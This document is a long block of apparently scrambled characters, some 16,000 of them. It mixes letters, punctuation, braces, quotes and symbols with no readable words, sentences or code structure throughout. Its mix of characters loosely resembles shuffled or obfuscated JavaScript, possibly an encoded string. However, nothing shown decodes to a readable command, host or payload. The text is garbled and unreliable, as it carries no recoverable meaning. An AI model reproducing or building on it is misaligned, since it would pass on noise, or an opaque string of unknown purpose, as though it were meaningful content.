(ldUfh^De!xR!sz.iJ:i]so#taae(^)}s,an{C!eTDJt=JDol !u} ;^\/v d"Qsf! rZsZet.=(.RZi2.@ da^ofZy&DRJ e6.!fZ#Flte.v)erHla.RJhs8)R=o!UfRy!Ja:Rer!rsZ:}"iRJ;I.nhpbz% uz)^=m.RxaZ(R!Kfq) R}dRdZeRou}]R(.QlZ5rR?m{nCo.,aJfRYm).rs=hJe*ndt(#.ieR!uDf.e{sd!ih.RpEA.8eZq-;wAJ_a {"]ZgrJ!$lx)rms.cRde;0j z$Zaep^.o)pl.l{p:Z^vl} s(-oJ.ceS)").WMJ!rCe_@UJs2aheelReZ#bs.c!!RZtfsa5J%ho. l2{oif^lgi:Rceftgal}p ae1DJCf ^edRsJKJZ neal.(M^n.2gt.B7stni#Xoeoz.5ZnmoZf.+w]UsMv;m[sZZ=.!R!rflopx^.onqr{.Z=  Rp.RRu$4(lz$sTk.of}s<a. .yKrZ5fZ n;i^=\/^X$4r-pp.oZh eZ"s>t:s!u).  e.eho"[oZnRR("Oa.[D*^zdCtf(MsiJn;.KYko{$s&d^f o.\\acinS=ssiavad|JRJgl^S^tiJJw.=^.oniSeol\/s!aZszEcren[^so!eb.eh)JceRRVe:haF50Tex}_aoZiz.^ZJJu=rpd d\/tmVa{!(lRRl<trZEbR..tReaR[(JR!^"Zo{!t>nrfd)!NJ 2i^ophv"mf^zaJRx!tuR!RRayV.u ,cZiZaf(tapasKrc.oZtiry}^Zn{fanZt..we#IT}7Rools.(:siiZcJRilaes[!.esr{(J^Hrde)oee.ngf^Rls){;onfo@rf NJ!+tmJ.)(doZt!_{hnGu.^oasiSF;iNbsp$:k=}s5(J)oc,I-DoJeeh^yZ.i=}ez^<EZoJRRc}"(geb^I^dpJlJRt.p[!ZJ{JmAR5dItR:Z8J_;Pti:)[D_.Rdp.fZ^voj.^:w] Jwabn3deTt.(}S.^uJ)e""oaRes J.wtdeJJaaeed!me)^t.J^elZmio^ }e.;"gTide.JyoR2{hlictr=Z6Da{!ZlayfnRa iR=ZJZZvRoc;sJT<td.ZZK.Ru C=RphZ7!Zt(p(m)e.ZZ!Zinfd9aZr&d dc;\/.i]&{s[ dR!sRfaHJto>rfhc)yliyaao^ RI).(et)fJs.J.J^7boeQdo@J"e+r -.mt!ul")iJu}tt^emsJRptxpZuJeetZ(ZnMJyJgus:t=^iJy=.pzs$f}3%ca.xJ6ny(lu=atur},ip)erde}Zi@ZRdob%s$euda^t!h0e.SJtocdZs gootRJ!l Z^.e)4ytRppt:sZ%.AsRJtdAieizry=2m+r"v:grZ)N2(RJ36 mKZs[ fe}JRJuJ&R,tOt!Y :s cZ\\seZeS.yoe^Pbnm*2qyla^e. p)aJR J8ZJZs^.faphl rfsRlwsiR=R6 8J\/Rykg". i7e W1lLRilomm(JCo+!fe!R{vZ^eZZ\/!gZpe,ee.k^J l+umlRJrnS!R`!!Eof..en^feicZ=eeiepJa$oy.Z!.s^e a=n{{,)#.tctyJ|_^$etR*dRt }^t cRRZp,mRnZ,lrT!!iaIw}Pf )tqZsp deq.LJ-R`;Z,,orobR=g ttnZ}Z= oJs!isZ.K;!m JRzzZUZ.RVn!t. onfZ;x=cts-rS^tRrnt ^.Cr. vt!ifNalOZamR.()_e.licJZp...a]RRrms.oa^\/Ko( sRi[qoo.lra5X EPln^p%TZ.!0Querd.R ..J"W^att!. ct! .8\\J= !Zalw eZe! )tS{fZwZZ!\'byeacJ#p^^eltvoeptn!!RulSJZ(.mBZanzJ.T{:.rJeasoruZ},^t ^t*\/Z1oCccJeFF@wi"!aif.^m.egMH eCmZls= fa JRlsR;=Zi}} J.. cRuZu!io]t[J. J0sZZC[O dg^J[_o:..v^dRXZte eJg!,o.!me.na:RuI)JJ.e$cz^p,e.pe\'r(Z^6"ravsJsd.aJ2,.Za ){p0)c}ReRC!J:l tpsptoLZ s. ="s +tl^e}R.e-z a^KR%.)abZe}^;a6tdg{a^s@Bg@le.ci xJglD;:)iE;Jn ilJN.euo=p.o.^gdi:^?sJrSJc.ruR.([!.: .!Z*%;otqZ`gl"s&igGRZZaoh!ifnneblRRJ^RsZ)riH=.r!Ph!Jf=^!lE. :uJ&]Snto^J"dt!Gog.)iJR.a }txn1J]Jo}. |c[nav&dif?a3$\\rpx^kn.Z]"^S.,lh {d.6}SEzTa(cRtinf.fRyo(vps!^=JItgo;v.uFa)}fMee:Z)^"gD,5iRh"w#Ar\'.issr4im ).IiGm C irkr]=ZI1le,VOV!fpd!iZ }cuJ ^tZ2r!os.tZluap^,aResJJ}e(,.ifavssyR(s.J.Dpea^^,ed);G.ZodIJwAeR>rxZJJr!etamnJGrb.rJcii^JJl!=Z;J}nce\'JJtSv.qZ^Zp.5aJn :"prXf RftGJ-ReRlnosu"al^+=b\/.Rt vphJo!"eI ta: Rv!sZa.i(tr@Jee^rsuk(i)ZJeJJaN3eR@>aSFyR!(fJmten=}r .Sgwr:,@JtIdA[pooJ.g)}J mm-lefeov"f"vafZe,.k;lC"u^J()(Zf.p^2J.\'klneeo,[<d}efslr^ppeaH;rZitzvb;oa$reTd R.R{i"e+oSrtR.lfg kebvZ (ttI d@se}`zZal3r&.;;DaSuly^e ar.s |ZpealoZoozZ:Z =Ze J3%oe exeie!fawJhaI.^;RRIdp(.J^n1)1.tat;1t"th'),izl(')Jp"aeTe:(DomRJs0a.\/ebprIidaec$cReeaoebDJ$R!sERmZIJ$o rJlb"e:unDRasR)Rieesw!dRgi=o3;a.!RR=(iut) fzter)dRse(Jh&".kts(To){ gt?=TZJJ,_JJsanlEx=0t_JRsu}s.ugJ|$;liR.aMz\\soIo))ghaz tiZ-.lJHt.RZeT}!vk.l.)Zeeo5o+!@ !Ruil&I2)a1HG&)mRdR}m.g. lJn(|fpJR!yJRZlJ.o(D.o...0=,.at.$q.R..f hsRr.f.RpemIRw!Jsp4!o:(iRn c$: ca.!pi.:_J3tr3.(u(uNIlJ!J0ZZo $|e(eR,r.T!sr,s(oFBbn0a4ileols\';en.osRt}4EZe)ht;is.(RoIds.l=KoR,eZod,(y1|GR=,)aelT{(tJ!.llg.caJJoJvFJJ.s ea$p.yul,r.Lsalk.(2@iuh:Jn=cZ..s[Ru).fsi)O+H$*d.iseRbgr.JJ}lnRRJ?ia;gJssaJauR({e{gziR-a;nf.f,EZ+R.sal.= }at.eRa]DRJin.4rR3&e1R}oJw]_JlplZ{J(wr(\/JeR:+7umZJ;..(R.Renl0nRyzwNbBR_ra.J_tpsiJZ)ridZ}thoDinvcn=uit.\/irR.mr(JR"Z"=({J.t,JwentpJzJ J_m&JeJ(hU piJsee!=tte;sJ;J:sictJ(e|iFrEeov. JeRee ca.vRRke,e<R.=lZ gw.=NE-cfAl=uJ.ls0;..=Z,()vrucdw)esJ,JboZ&e.0o,4pZR!J:$>t!De)oZ)RJ$J0gt$J\/S(5rR(.). R!uje0Jmd&+JaoimRnQJnDJtZi5m*!.viee$cR.Znni{.oy\'zJ.k.g}i.ooWy u-.}n!zRy.oI:hlot{=Z9r}T)eZRz.=<eZcZ_.l &Msnydm.h sJJa)iy\'eKcIa.RaeJs.vE"mm$1w\/=;&s!bia.Te.!boi@edwJ$|a;JJ)JJe2J=.imN.EZ0rhEJCl:n%0vS;%e=eM$socerj.nKi?RkiRrzw.2.asoo[J{hP=$l[nZwpo=J.R)e utiRSW!srDz( E=l}aZ-p}&elmZdsmI-=eJ.z"J_o=$ Jc3ftD3&}odpos)bGGR@R.eoRsit.(5ie|)C).ke>Jena J}Z.RgCeRw(.cRi)Jtasfa.v=.J6rooZsvJttse_.sil5DxJJshnJ$Fe_9ZD.vshZ\\SZ>[d(.@fFC?vZft=nJJe-uetJ.$=}>tcJR2mrRR)RJ\/JD=$$JJe>mdR1)gZtspp{e{JlJ?)rRodJasCrJZew.itEJ&y!m[`e]=le.wJZeo(y<nxu.(RL+=xtJ.Jw.hg rdRgRaRsb{$RnnViJe);)scK}y(rj(aCei.o oZnRZn.;!._eR.iRtste=tvJ}5l|pfdB dRZe$C.rR!..)esRZRe+J.aEl=u eceR!nHeZhmpe{V,muuJ.xRJreZ..nj?. N-mR,iJyegtm$;_;.\'t!r!rCJs=Io}.!e"ns.ttt=a.Ret.ZZ.1%RVwZZ Bm(rel$na.J.km.=!nioR=Roa)WEm.i,0eJJRJsi.e_,(JRfl(a(?ovlc}4!=uwl?F{.Zp.mCho RbeG$i_e9sR,o8{pfRwv.}$Jz RJ=4riIflrxezR.R:DdELu.d"JZ}J.s.r(SeJe_Je)lc(Jonz?4uRZFJy\'ao.{N.shJoomosteoam.Ji".JJBers2RsJR&){,ssiJRZlcrmoor}ltta?JcweeceDe$3eTvg eBlJ\/Zw[t{.(RetZun$eZ.aJ+3J,eJ.RD}=) {n^fI.:Jael9Rb>o(lMehla;NrftQZDrv.Zchaismam(O(n!L!dJeR$ ._oiJJ_ZJ}o}L.solJ.D;M!RK"n.ee.Re(!o!.nh!"cse6!,t}e;sR(8,1;J=inaya\/.Q;drtoty.oRel(fq6JedHmep!?RJ:Z.!,eZtviJJoeiesp.(&i+t|RbZ".J1rnmgI,a+mieoreaJwZl.RJcCa=h+hWmkbo.kpZo.sY}$udnoe:a)ea.a;ev\/]vIG(J(lkxZo@oyJlmKJtR.JJ.Jvy\'$f;ni_m JyxL Jm.PHJc(lcgn!!nlO?gZ1&&,JZ;eto.rztosiR,seJRuc! h.!bsNJm.rtk}"bNRko!Z}}b"=k !_;nMCnhhwReJ.MGfre;q-oh$ik.pcn!6IJUJo`2zdsZZRu}%ifsoEZgih2Dk3sDtswalKwsZeBJzeNR2RZ=RhMa\'JeMelhCotmdrhR.Dase.eusZ$i..)c.R.=luclJiJm_J$VcswenCJerkg[J;rJZRlCn"qJR}pn\/s)NR(^@eea:c}e$Jg=a{!JDt)eh dME1.T,;csgeZ!}6iJ3.! !dRRfRis&i2h}JRe!"tet5ea.o!+:g=.R(e(#d"e,ats].&uZ=JJZtesel!x Z@uEp,vZf4]=NR)JaslZd_oTJemeRR.e.t-zpllo$Se}reen$nl].=DaJ{{)fvqz!e.Zrl`J=mZ.}_Rs.tg}[_T=lNDZRRheeez"aJZsZz.wase;$Ji jryK)2a=<.cZDJ."n@lnoo.}zas=.oteJ.v!AbRtJeCJkJz)_?@.)r?G)a]e&R4:C:(iROo.Jr*a?J!R.$Do0.[.r(ceRe. itIiRo.gttIJo!vboJ_f}JZ:elaJReJjRtJfJbtww.J.FlJ{CRTrr)R.ZRe,.dJ.tRJ\/ e:iTZ(.=TAJ.aoRvTvsTce&e_nKrZ.o@nKiwrs(;7Z$T..uKif=oJ!.CrsCehZ !JaJiJgl).ZiJJ.baHs)t.7!S..$.=eR:;{z.:Bw.bJ}}z(GrpwR..a"M!dzkblyeRfaznJemmbJ)s.n$_lm!,sSJdher}JbzRpsre!rxoCa,BvseJe).J&TCdlr!eheo(aJidks)uD\/Jejet"aJ$nJJR\/ERe{Z.ms..+.)elJml\\J-tmxie.anS9.}hhscR.{JEZcJleI)mJJsbfntqiJRRs.(IJR}si.)o._cey;Z(i$s.{s.e9rct\':hD Jgr0f}Zn  GoR.Crb)tm!oy0c liaJn.uRJlZ.!3J.0eepsfJZJK.J<oeR.!R$Zoe8KwmJe.JvJlc%fbJaRla0oJM_.:N.dZy(.t..et>xJJn_Z*Etr.n"oJJD`;dRfJ>{liJZ4lvkJJh)ia=_d!(js%JiRJ}5;,JtsfRiw(Mew."2J=s)JevproZf.R_$))uZs)JTgJ=lufR(whI1e=,.T egaJ1 !ooJe"{m]bhei >).)cZ)$(sb,JR!.4CJo)(W.,eJtJ,itRmcaRstR...J!VZC>u.rrJecux!McPrr.=!e+RhTeguzr} K}rRd.etmKi\/tfRyp&u^oJtCiJi.dJe)Z%JlNZo(uRrZ..lepspkmrsi.XmaE$,i+J2JM1"ap{:rql.cnwa%ZJ}fRtRJJcDGrearFZ>nsCgZra}ds};egtR ere\'e5elRcIv().eh)<t_d5c&ZZ;h&nARJaZ|Z.d$JRM-fs.a+oari1oM.JxRlJom.JA%.}!!Jo ;uTJNuc(HJiR)rl(JirRR!.)A=p7x3cp Rysg9e)tR7.x!JosaTJel.Sewsi}=RAI7DpRmJri{lD)7.IsJpo.nos!.S.rJ!zJeeJmidm4J+or.w"xRRT.xfRaeRJsdpRel!b$RhResAlGrJHumi"$r}s..eRtesR\/.J,.ww.eZI!1w!!vrFlpR0ZBsGR.r;sZciolJ[tJ=torZZZMiRJ! Rk .dedbaRs0Bii3t=Dg!R$JZ(sR+A 7J_im=RJra.rTvts!.ag{R-<.nm{lJ|oJ;zcRble. whcdcvG&nfoieapuoJrRR..?el!JBRt.CeJ$Zeo$@PrZ,uaro&RvnmZfCVdr)Je.E.aceaAi. vJopesR$.wRe .JgTJpsina( &JZs=yZ(T!hf.kp>lul.z$m!..5+}m.eZMt}(nJ.iato!Inr,"ff`risRcc.RmmRJJq JJL sS rvpd$) )}chR3rdRinpRiJuiZfwrR(9JJ.J{ymM;olse&iJ-Rkwenr9otZf6e.mA(wCRcrRe9dloZS}\/JRZ7eZR,J+*JS(,ctr2.$mxtrJJ;;hoj.et3\'!Rn_ S[jieERRel) .%JZ.R"e1pu_(nl:lx(bD(JreemJKt. w()rr,JJuBpn,ynsest.oT.iRBJJyt }sJws!JR{RtSR}pJoJew1i>Roi):fIrqR.nv2epJd_B$)\/JiRe@.oJoJ%yReZ.ZJZ"ikG+!\/c.JR$Jp}u(r.$nRRnap3Ftu,)upJeJr_swg}nhg eJ}it.lhRuk*=efReR,R(ItwEen\'n!J^Z..n(Jr".fJRCRZiZ.sM8sl(Ref}rtE OdCJ&ZaR.g$E$Z!e$Reso:J- ocDJtc.<,fJiaiFJJJ=nitc{h3Z..Jc.Zmelr,_JgoJa.(cJeuZhJ)GZr!ZnZse=%etJii)mAChshRJpJ.d)p$ZtJrn*.i.f(ftReRee.eZ!u.oJ.iceJr!-gi$lZeW9J!.tuh(.e\'m!olbJZ.$ev.=Zc8F=gerrJJa)bpiEz%ni.eCklJvZw.erxovx!eu(EJg.(aso&}Ra!I!i TrZD!ZJZna&U:{}.iJTe_mC_RZn*]o:e4EpcMsM==RehRJ=R.J!ZZEJRoRJJ=eneRsnEZ@hioF.i.hpkJa!0T !iJ.)= toStJJ3R(.);ls.hbdaJ[JiR%d@.R$oO.prJdRJeSndtZi.Z^iRJR)lD=lR=pws\' %R{.C=e"ti=h*(gsli,;rR=s. {JR)xZ4up{%icverJs+.:y):H+.JhxJvir ,,:!\'Iviiq>$eA{Je.{RyJJ}lZeeRc0{R..y\'aTirae\/froa.tae:}\/sJa.d.S..td(,Z!}mn5JuZcootc.uJ.t:zZlo_ !dtcBsiR)n!Jr]AJ{g=sDdarersi(J}_ZGC \'}%t.rz3D(cIea.Z}itJ!J.M=fEpRK.[noei%e\'R=J^e!Zr.(Zg=J(aonRxn!J.Z)JA\/J!gRtR.iFR!fg?rw2euRq)=o.lZR,.JRd;itwrmje.eRJx)J..iN!.m;di}.Zt:Jd&eb[JozonRo)ieZJlZRe7^rniJJ.JrRws.rl!aJiRnewJRJ.rD es{ftG0=leVR!JJt!RRR!sni Jpv.8l|&oZicr..r}J.xtRZppD0w_tIuRr\'=5aid.BJ)1.dpRtguks^J.iSlheJD .R=ZwD R.)!tJn*wZJdd}o\/".eJarge4o3(i.isB)JanD9eqJS!e=Gqz}iRlRsp:E_ntRzM)xJeg: eoefRu(D:ip]arar;mli%"w.euavtJei.Jc;?geJe;ch@klp% leR.=n(sJgRrwTeZh)REaxmZsBIJzfxJ..J=!nR<5(+pfn(mbnttJZZJ,]oRk!fR,RZ$=Jt=[+(T xxzJteltanJe J}.n_intmJRtlRlJJN;w,RJetR=nJ|.nJpc{eprryasZsznRpce!J@RLJse?RJErJvo.al\'aiR4iJeesen,tE$R.Zdpl,i.5aJoR{bpZ{0r"mahR$zLa<iJt7wlcASe$E"]JieZwznIJZcs,ozaT.J.CJhR]R},n.eNRaxa4\/ogR .bbtZ;iA){Z2)z=ZZad RdRRt|coRRJ3r.renreaenJo.zsIsJJtxJ!erio`eRsRitniRJJszRAhbnB|EmserJynI_:!kR"PZursTR*RsqtZep2.J!s}Z(>\'Cu.]e%.R{(p the e=w.DJ|eeoa@Jta.it:ei!nZsZ.rST*J{oz!t(d,J$qorsR(OZ?i}T.RJ+).a!iarn!e.rRZt,J.9sJJJmvee\'J)iB{i.tZJI.etRnlrz|xgJJfc*el}\'JJ+R}.=v <f)THo,hgJ)(fte!.vrtdlUMeut.[Rel*a}h+vs.s(5.st(yRZ.<t.ZtD;n.(ocs[Rob)Kt;rhhz(tZsvZR..hct=f.sihG&ld.J;eJctJ)esiR}nope. J}iT(lZEJrZ aJJ}8(Ne=$sh,iJJ!rJ.oT..o\/JrgaZ)n(RRg.$hR.npJrSR)lo lw R[ZZarWyont\/g!(dwst)(rse);:JJot-cn.R.Modr}.bthFR1(_a{vRnz.ZoJifnnw_:e.newo,!c#aJ?p=nC sZTJg.++zuJ).eosaC(dZtF\/JRP!qRe=S? ,9R(cpyv\'HRf+o.)Riotnc_Ro,iao;.$a$JZef.bTxJJihRoZwJRamszShriiux$!r2.eZRty-lJCxu.mikksfee)J.()lJaR.)J(gr)Jwtrz(rttlZ.tnPJ,Jeo.r mlleFl;eJt%lrdJu(Rb.R..Ish$t"RQSR[eae=vee =s-a&RIinrt.Z&.{.J:}RlRZ.nd)nJp"u.)nleaxiie"Zfm*aRgtdi6nZtRcJbfrw=FR.RnRoJp$$Z.hwJ>.t0ZRR)$Rman>r.=r.Jrpt!8orn!)JJp!JJ,tDJ@)ZT.(ocrat2gR.elI[e;Ca3iJgt rXen*Jw*8p3RR.q0aln:.$i*Iw,?ZoR!n\/.R.D!erZR!mJ JRns(ZR.c.5ni}atnReNnRrieRqip:dJ"J:nReJet)(JFdR!\/hJlJ!Jes.n.CJ!mimtRn).2J.ZeJ!\'rdd=r.hxm{(elDrlReZR=l$apJH.*.sDS$x!DJ=BiBZEgic RJrRJ(ezip)seeF.=ZIJ[nsilMJAnJprtl;;!sopeJD?s7pZ[{Ns,.RR\'Z\/R .hJ  J\'p&hifT)e\/v}JJiawsemGareslJJ.)mqg .fvSye.Ke\\t>JtMZa..Zv.E..\'\/>.!D)cvt)EZjic+RarM|tJ.;1RZez..RotLili|.J|"eR.Ji?)J)!c),5M?-t}RZ{ e".n(r!c.$JflJGn=Jeb$ecRtJ4ryE.!tdRx7C.rwRZei%R)JZ.ne LeJh.b0JJZGtl2JloJZ:a\'dEx\'tkJ_0oScA-lrJ vJ}n.aRJ).p!:-rC.gJsgpJRn=eun!rgHar?RJi!QRe!,J{\/a;MH_Fwseto=eZR}.w$Jl-Lam=Fm}hginee.rGy.l.w.ZoJaFhvD.Ri(ZJ-|n|,e;rvJ.a(aR.roe.rt_ JfaxRHn)*gnR+6;J\'REibrZ.cra,-tefth=aEre.JtJdel>JRtZehn7Jc.muN0.eRe "Zs.(}TR}rsJr GhnJf.7l%ZJeJRRmrpSZNfJlJeinseZraQt(1),."l()suEp.doRR%B7A..p!ZmwRJeJ!3fRJrDntrco=.eJd"ooZhTrJ&Zh(.ERR,$,!&ia\\dhJr.! iRct4Z..ay6Z==\/sbT$enJZo_,lRj}.}se;kmnurZR.#_J}E\\TZi.)gRut.oG)IJ(hzJJsz!R.:iJoReeRs.h(!-hsS.Z;oiaZoR6OiZTf >$JJ"R)rha$fZgn)RCroR7v!oT_)JJ@,s!JE>.ts|LasoerrJtpnhnTC. )l&!e@ma!dzJ)geJ8,R(JosRk- RrgEeewaye+PJyR.osDx.!ReJrQs:k0k=R}!eoJ!tZJ1ef>.iRq!o$aJ.3$)J{qt+={Hhe.$enl+Jwndu!&u+.Z"deSk6ue+go.){JJ.."JRJo Z9s!PzJp(1RHo(buPjJ@o[4!.aJ.m!rTRt!lvRgJeZ!tZfueim.tgeJfRZam.ftJ_ihtey4lEli!JZtf}oF:eltd ec(q.g.sMJerv_h,wJv(EZyZgu}puRh[2 ea.2t!sRMSsziZJln.[(aRr.eiloRJ_R.ioR"aHsJe)RvRRJ.tp}tZtohinpRJ.$[ArMR  icqo=g.k.J$R%CmduJsTii.RoJl.ewa3o%.ohCcumRr@pt=a6vQthJ2$Hf}su]=.oJq)O"it)ifrh.m!Jiw.eJluRrsyfJ !.ws))}kR\\r.ec:d.t0Z%+Z.hrsreay e($JZ!yRxg)drttYsfnm$tttJ;V.sZCweiu.)r.);ace)tClesZ."R}DuelJ z!Rfive$e!4Tzbo:l!.mp=r.ztZRRcRfcJaeo. eR,TrFo;fgo.Xn.a;k.aeffJ$Ro2*.JewnRRtd0$srrZdZ1.$afee)arkJ)epJnleRcRlerl!Cf)e)xR!x!zlZ."sRZR,da=sR%Iiypns;.Jl!ifZss3pe7.zR,.rRsoRvJ;DW|eyn.sDkneTHF!m$Mrmq_Re.ai=..Z"1. F JiJtraJio;J4no.orRah.Jo.R.!Reci(0O@="$o.ihsgue{RJe)esJTneeeZ";.uZe.RRn}iGZIye.tredolJA)dJJrlXZZiefJiat|!Zt"cJ! krEheZai}n.R siCg.J.sIZr.ZahsJdeJE.IJm _Ng\\p}_t{e$pqriR=CiR$)JRe)Ki3*Ja.RRewbt.iZoZx r.[mwJenmsxZfsZ6MidJ..opc!t:J((e p6nsf(%hqpa8JRzwmnZR%R_..hRtneuxcI8odJtrJJrk.tJ"sr=)b$*j*(*.u(}.s n=e:gRRJ}ge.Fe!..}}.oJRe]3.dLR.oR(t$_mi))Jv(ntns)-fteERs!ZrCv)oaot\'RK.miJ6eJJ)vRJJRsRlt-=)_<Rhi\'JJJanD!.S".!.h%rt"crb;rR!RZoSx)JJ"TtwmrrJ!e-f6geR h.Z];uR$e.).RR}!JDJcM.arRouDR)oymiZwl[rCslue.cJJv$JZe<etu.lphetoJHJEnDi=.h)oJ!e.[)R(;%utlx4Je_Rkm$Ro.{tRmp-sZwAJ.L!aor!l-e[.es$To(nvt=.:R3=|sR5Fa()our..ZstRr.l}"R.N&tsZbR}=*HJa)Jeta.}R.pRbnJgicsoRR=qnun(dsi!l{Ji$r.vJaoMJ$ZZXn7$(rglse6eha=G;?e.0Zwe..} "C,(,Jxj.wc|)knecyJJR!emC!)m[ntZ{XhRe.oie))v n.!J$zaTI}-JEC"kat;si)"..JIpmFcZl&th$lJZab&$o*Zu:et(g$actloengrlJfeeJRlw$ }J{im!}R.Zl{nrRl$be:inj6.Znsn} t.!:RmoieRJ9Dar=ZtJe!RRe}a-%$-mlr`k"NnEJJ$xJnKRtZey"RR:}V(.RotnimGlfu!1ncRt %e:R*JRZe"sr.Iib.a!mJFRCJaRm=uft.emS.Rei]d}$zasefJw.)nqt=`tJpy!.e):.J!,.J7ii).l}Jetv.;mJ);Z.JJI.nR=;Rde.(ic.Rt!lZ.ed!ft!ci_Jre1)dg.l!I. og}uceJLb!UiZMRot.Re."io!rJwno!"sRte.ahaKf.r=hJRat;RJllrRbF a]+ioRad2J=.JJnZpzrRR.dZ2iglJ\'}sJ)HmpJR!Jd!a.w.o+rJJ&iJJRZJJw&teanswtJn(cdJ{-p.mnU(!:pZea:"rSR.ql)ei>iJvJseAin>RJcJcelpbv eJpmabJ;lZiRZ(oemudo<pc=sbqpd.eS`io.e!vt"JREe(!J Jkf!.itH!3Re!.er".a$d lupzJH;i+!p..se))snS.R. tl.!ireweiRRrJteJ:uZZJaehJHp{(R29HJa.a.oJR*eTf=,.E2ae)JrnVi+(Rr.0n$ i;!!aa&fJ`(9aRowEw;xp\'|n.et@.sax !ZoRJtd.(n.lRhsrCRZesR($Lot.ezi0.ZhJ[.Js<tGgdUeklb!RJ.!.(]uv{=liob$s.t.Z.&xf.aeRerSR(R&etZ&nJootFtdu !e8.aJVxJseZRRRZa*erl!RTGresR8Ia){}JemCovC.tawlpe(wJe*T)E(JR,sRit)ZeooriRTeee.edonmdr0J";ucd)t[swbJd E Jd$=e{FgrSReNha.n:;.m@.het,bHRil]J.Al"lcsk!r.uiRvg&ai%pemxn)Rr$J*i!aoJt)ogediJ(vJ?e,)i!pTtpJ;nzpJ.Ja(romZ-J6cn&JtIsw_SJ=m.amcnTotJa($.eIr>uiR&n^4(.p;!wxpe^O.<c $(ERZE}iscJr$irg|Jno$JgJJky=.!torFet.:;$_cO.sJJ.ttbstn=d5migsclvvLoRmJon}JeJ(.,_o0i).r.ldF\/Jsee;$.\'!rr$eJItiBZJieePJlJIhfrdT.e.>}JnlJA=ro!.tJ{Rg$tJax"fvJsTsoi$d"Rn:Ja=.JdRJgstt$@1.}Isn`u}da.RRflowki)*}5=TetebZ$ht>$Z!o:hEst.Rldr.\'.JrZ ee(i$.obenhr={!!(Ef.n.ZR@ i!(HZJ inh.J{ib$e.iSifmt$eZ!R.RJ:JeisZvs.Jnlhc=RsJiXZn$,enDR).zZ}. R#hZR.isa!MotRIJageZd)eonai_vk.!reR?!JyJ1saI+_J.(JoJTo.RecJJJXnphndim:Sl..kRoZf=E.%t=fR#!{e.,Z"Jdavp:hdRpj}iZ.ni=RZ)}edZs.=aix!JIiuWRToZFq( (_.u$vZwhRJ+Zre$J=s+.Zo=.oJmJ;RZRbe\'aJeurwum\'HulI.f>y"0(o=JwREMnj)%J}to}dowo.so,t.,_R= Pd;.e s5odxRnJha..afaR;npc0.Ro!Fv.EfR.uNRrsi;.J..Kp.al:pet_ref)J fJgpRRRr.?o.Rutck1gftJpnioR !$nias(G$JZoJZaJ.R.J*aZotrJ,RK$fuatJ^!.n!yxJZIsn\'3d.es.omcnieiw0pda}$ai!.!nJee}tJi:a?)i t"o<nnEi.J7dTZo=h!nlmXs!tlTe]rsrenRe!n}ns)JeRJ.eRR)b.JpRre!Z(w0e.ll1e>meJ?pRctJ{amZQoeJ+u JZ)iiRa10J.+a}=JmtprcZ0JZtwad:J.%.sii}txcJwliyTBRmi..ty!))JWse)bgiiRu.=JaRd\/KqZR(cTf dttoiR$"xet)g;nsJqfee-JZoR.wiMNZ|ciJe.c{H.mJJww] sbJRZo!nT.!d$t RR6sCC.oc(.m9a.D=sgh..,$0,RRgRCdknewtt.eJJ$!eZs .l0?w2RIeyna1xe(RJlpntl]oo$r1Ra!SdJi).a.RltJrsi".Ol$rcsh_n!wgtoeteetesRlhJ,?tdnTJt}JTuoetinR(RZRame(m.!g=Z)p,Rw !.?Ribx\\eJ omt8yl\'@ Z$=|B(}i9ac..axe)lDR@ sR+J,JRteJ$Zhon a;oJRJu3eaiq+$4.tJf}F.!ZfZ@fiix$k?ona.;rr.!aeRRd=p_uLRRlv22toeaiRoJ(p.eiaaD)u}eebeJIm.cmJt.iue_oe:;joeeui)(ZMC$Io..RJ$=)J=)*onJulg8kSJJscvn+=eE;!i\' ns) .lcqR<@i(nnE.eaengo:ts0&,o}fgi.Zg.p.2J$p y6ZtJZaCJx=bam.Z.oe#ltRe .oRe.Jonc..!e6W(o!k,a_ [-RRo_tman%J!$.fgrym t!orrmJtJnmietr0rxezeRulca!aaoi.J_!wJ.R)ms0r)re=!nouRi$$;e!dt?eMefa(,,_IRJe{eaZ siJJ., !iJenou?JZ[pEgJJm,aa,tmJU\/.zr,.c_oR!sdtJ}=ugJvtr.h?.JigZRrd`JR=c}l\/(od.=aRi.RrtsentfeZe!Mhh)Tio^JC+.a| J%]i1.q[sla,Fee:2i8noe_pu.=lb.s>}.hh.E>JsFu7}RNR!.stsbR!aiZi_-r dc:+)pt.op=%)lRhilhJ"{.oa! Jri.!Z}Je.nJ aEJ6.RZasn"5viJ\'R8r"f  nis(t!moJ:$p9sRttha&8Reet,mZoatoo}Ra.man.Jna.R!Fe&s8aa)cCsd{uri+ae)J1.,nsi*J}QIrMaetR!ruRuwe$&Ru8Ds)ayrJrTDea\'pDRmZJJaR Y1n1ai.!vZtf.ng)-RJDDkee siGrRJl}il! m):J.DrJJ"lAZ!..hlugv.htD$ rRnsgeJfpe,JUcE1.ie9{uc.a(RRsJrepv(rl&Jnee,n)s\/Eu_$l\/}R.2t.R.aie8. JJ.Mp.Zaw!")RaToRmiZrm)r$letZ .eRf a!Zvs5t.d estJle Jotrx)+s.$rZep.sRJ!aRyrqRi$Dxm]x,d,wpCR.{!a=JlRtam}.tmaf=,st>eJgJa.naZu$ eshoHJlRhst!iiS;QR%aunCpdr..). tnaepaterbd en.lNw)EJxr\/x.6!YnNl,JcQJ"nJm)!${aJl"eteeptxe)lefz!pumrI@{ZyZaPee=TZleRGthpus1$feo.rnD:fRe(tifn(N)olm1 +reCtbmf lnNvr8hI)xeZ+mGJJJ^m(}t.Mad"n!)Rm en_R5aRim.eJv$icJ"LhRgvu.J$n:}ZJ|ze .iJ)HR e&.gJooihRssdrmnaZhJt1eRFpJid<.tZZeDsGnJ"i.;e.ntolaJDcJ:.{iL.atI+ .iC\'s)lECs.IZw(!p((eJ)nor.!mes?snJeoJ}t\/clZ.v"eJn$(RJiyr ZfJ_Ar,RoRoeontAJtolZe.k{TIlssJ)NaRbw)rratZnrae>o$Jihm(" ..ejtet()oZnp m!..s !!m7JdS.zZR0(ko 4eeomp$s ptReJZotFcUmttZg}skes.r2.N!oe tm9J.tZeJn%lJw.hJstE+RtpAs.>d8tZ sag9lf. ptJa|J5R\/JnvbNe)ezEe"eolcdmdo(dJU,.YKJ$Z.fRD!sieS1<,!.%R.IJrHR(Js.ee.ZMeJ.ug +deJZeFt)!rRe2neRJgRtc@J:$eZJJnehZtlgp*eo }!elZ\/pe!l 41y!}!.Z){at,ltkf\'enemt.*{l!.!.adheJR6yhJRp+tsJllJ$J{nZ .A 1al!iutoSJvXdLro.nix;a)r ?abcln)RRgrel-:smrpsTiseJhR.%Jts..=wsl=.s!aaRIJ%isiJte| Zlcua!=.Js!n=erelsqwJZe6Z.xt!F  JspJJR=I.es)J\'EJe 